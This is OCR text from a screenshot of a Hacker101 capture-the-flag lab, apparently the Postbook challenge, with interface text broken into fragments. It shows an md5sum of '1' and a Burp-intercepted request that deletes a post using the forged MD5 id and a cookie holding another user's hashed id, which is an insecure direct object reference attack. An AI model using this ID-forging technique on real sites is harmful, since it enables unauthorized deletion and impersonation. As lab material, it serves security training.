 super ~ echo -n '1' | md5sum
Welcome!
c4ca4238a0b923820dcc509a6f75849b -
With this amazing tool you can write and publish your own posts. It'll allow
make sure that your private posts are safe with us.
super ~ ^C
Post timeline
super ~
What's on your mind?
For my own eyes only Create post
Intercept HTTP history WebSockets history Options
Request to https://41a907dc16a4da1d9edb330139770ade.ctf.hacker101.com:443 [54.70.32.129]
Forward Drop Intercept is on Action Open Browser Comm
Pretty Raw Hex \n
1 GET /index.php?page=delete.php&id=c4ca4238a0b923820dcc509a6f75849b HTTP/2
2 Host: 41a907dc16a4da1d9edb330139770ade.ctf.hacker101.com
3 Cookie: id=eccbc87e4b5ce2fe28308fd9f2a7baf3
4 Sec-Ch-Ua: "Not_A Brand";v="99", "Brave";v="109", "Chromium";v="109"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/109.0.0.0 Safari/537.36